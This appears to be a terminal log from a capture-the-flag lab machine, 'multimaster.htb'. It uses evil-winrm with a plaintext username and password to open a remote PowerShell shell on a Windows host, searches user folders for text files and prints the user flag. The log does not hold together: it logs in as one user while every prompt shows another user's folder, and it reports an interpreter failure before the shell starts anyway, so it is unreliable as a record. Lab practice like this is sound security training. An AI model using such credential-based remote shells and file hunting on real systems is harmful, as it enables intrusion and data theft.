 ➜ ~ evil-winrm -i multimaster.htb -u tushikikatomo -p finance1
zsh: /usr/local/bin/evil-winrm: bad interpreter: /usr/bin/ruby2.7: no such file or directory
Evil-WinRM shell v3.4
Warning: Remote path completions is disabled due to ruby limitation: quoting_detection_proc() function is unimplemented on th
is machine
Data: For more information, check Evil-WinRM Github: https://github.com/Hackplayers/evil-winrm#Remote-path-completion
Info: Establishing connection to remote endpoint
*Evil-WinRM* PS C:\Users\alcibiades\Documents> get-childitem -path C:\Users -include *.txt* -File -Recurse -ErrorAction Silen
tlyContinue
Directory: C:\Users\alcibiades\Desktop
Mode LastWriteTime Length Name
---- ------------- ------ ----
-ar--- 7/8/2022 11:22 AM 34 user.txt
*Evil-WinRM* PS C:\Users\alcibiades\Documents> type C:\Users\alcibiades\Desktop\user.txt
84aec22648427dd986f35620dfeb93d5
*Evil-WinRM* PS C:\Users\alcibiades\Documents>